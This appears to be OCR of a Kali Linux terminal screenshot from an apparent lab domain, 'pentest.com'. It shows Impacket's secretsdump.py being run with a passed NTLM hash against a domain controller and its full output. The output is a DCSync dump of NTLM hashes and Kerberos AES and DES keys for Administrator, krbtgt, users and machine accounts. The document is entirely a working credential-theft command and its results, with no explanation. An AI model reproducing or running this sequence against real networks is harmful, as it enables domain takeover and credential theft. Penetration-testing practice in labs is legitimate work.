 ┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─# secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:9c5ea9d820a64849babdb85281ac7e5c "pentest.com/dc2012\$@10.10.10.12"
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8f32e6dc7ab5b23b3d0821c437bdf50:::
pentest.com\win10:1104:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
pentest.com\win2019:1105:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
pentest.com\win2012:1108:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
DC2012$:1001:aad3b435b51404eeaad3b435b51404ee:9c5ea9d820a64849babdb85281ac7e5c:::
WIN10$:1106:aad3b435b51404eeaad3b435b51404ee:359a61abd017b9b32bfbe792e54fa186:::
WIN2019$:1107:aad3b435b51404eeaad3b435b51404ee:cb1167c3fae01c7226fc93232e9626f8:::
WIN2012$:1109:aad3b435b51404eeaad3b435b51404ee:aad26d8c0c155611a619ed73d115b5d0:::
test123$:1110:aad3b435b51404eeaad3b435b51404ee:ef9f88639ddb2501a4c6d4f9ffbb4d13:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c9cf4fe5b23bdeab32a708abf690f7a9e375ce607218aec9c46a8b85424f0d83
Administrator:aes128-cts-hmac-sha1-96:3599beac3548d1bf9154506fc172b050
Administrator:des-cbc-md5:7ffee69df4c70219
krbtgt:aes256-cts-hmac-sha1-96:81fa26045e6e459b5b7da4c364d08589f2dcc0b7629b0609f07f23692a9976a3
krbtgt:aes128-cts-hmac-sha1-96:47dc9e47e5fd9004cc65986f58366c27
krbtgt:des-cbc-md5:d0f47ffebaeab69b
pentest.com\win10:aes256-cts-hmac-sha1-96:0c74000d06d260fe53c47a73981d4352efa018e46b7f4789f73fa22b57578867
pentest.com\win10:aes128-cts-hmac-sha1-96:1944bf2ecfbc23db4217c6f199b98ad2
pentest.com\win10:des-cbc-md5:269d2f6e08c1516e
pentest.com\win2019:aes256-cts-hmac-sha1-96:75554b589106bac080eedfbbfa11f1d4ce25a18807f0e4d8f3e75f968f460459
pentest.com\win2019:aes128-cts-hmac-sha1-96:32f0fcbe0f9976efaa76cc405eff4c80
pentest.com\win2019:des-cbc-md5:eae9fb1557b0ae97
pentest.com\win2012:aes256-cts-hmac-sha1-96:408bd36036253b2683c9ffc6a0db1d8524a3b62207edb3ad11ffcd41006268df
pentest.com\win2012:aes128-cts-hmac-sha1-96:947d83cdca992f1dbf3836f039fdbd48
pentest.com\win2012:des-cbc-md5:e96491f2802338b5
DC2012$:aes256-cts-hmac-sha1-96:1408585008969e4757e984da3c7f811e5cc49f1af496417b0033b210ef93e168
DC2012$:aes128-cts-hmac-sha1-96:cbce3e6e82bcf2ea4a2d1c6ecc080cc7
DC2012$:des-cbc-md5:ce4f1fc79e190273
WIN10$:aes256-cts-hmac-sha1-96:269617022312cd693b1ae3ebd6080688eb8cb806ccccee6b7fd680a354924628
WIN10$:aes128-cts-hmac-sha1-96:5c56e6cfac5bc77fa4db2555cea3ce27
WIN10$:des-cbc-md5:04520d104364f48f
WIN2019$:aes256-cts-hmac-sha1-96:486c00ad376788b085d7f5c2d587082ab3aa0a9d9ea0759f5730bc1d923bd3d5
WIN2019$:aes128-cts-hmac-sha1-96:c5811015474358decfb4379fa0b4590a
WIN2019$:des-cbc-md5:49e9d3a8293ba791
WIN2012$:aes256-cts-hmac-sha1-96:f5f27d07af1b19f10a8e2f5d0e3caffa474de43c400ab71d13c540ca163cb6fd
WIN2012$:aes128-cts-hmac-sha1-96:4180c68212f444b108f9da02564c9b8e
WIN2012$:des-cbc-md5:91c1406107209eec
test123$:aes256-cts-hmac-sha1-96:21b95c75f9935ecba7b485ce99abe3d319d5e8aefb7f05e1444c24e007649c76
test123$:aes128-cts-hmac-sha1-96:72f7e1893159907b54f65cb5570e95af
test123$:des-cbc-md5:b67c70df1043685d
[*] Cleaning up...
┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─#